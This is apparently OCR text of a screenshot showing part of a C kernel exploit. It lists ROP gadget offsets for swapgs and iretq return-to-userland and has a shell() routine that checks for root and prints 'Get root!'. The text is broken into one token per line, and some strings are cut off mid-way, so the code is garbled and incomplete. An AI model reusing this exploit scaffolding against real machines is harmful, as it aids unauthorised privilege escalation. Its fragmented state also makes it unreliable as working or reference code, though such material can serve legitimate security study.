
size_t
 pop_rbp_ret = 
0x424
size_t
 mov_rdi_rax_jne_pop2_ret = 
0x66fea3
size_t
 cmp_rdx_jne_pop2_ret = 
0x964cc4
size_t
 swapgs_pop_rbp_ret = 
0xa55f
size_t
 iretq_ret = 
0xc0d9
;

void
info
(
char
 *s , 
size_t
 address )
{

if
 (address) 
printf
(
"\033[32m\033[1m[Info] %
else
printf
(
"\033[32m\033[1m[Info] %s \033[0
}

void
error
(
char
 *s)
{

printf
(
"\033[31m\033[1m[Error] %s\n\033[0m"
 
exit
(
1
);

}

void
shell
()
{

if
 (getuid()){

        error(
"Failed to get root"
);

exit
(
0
);

    }

    info(
"Get root!"
,
0
);
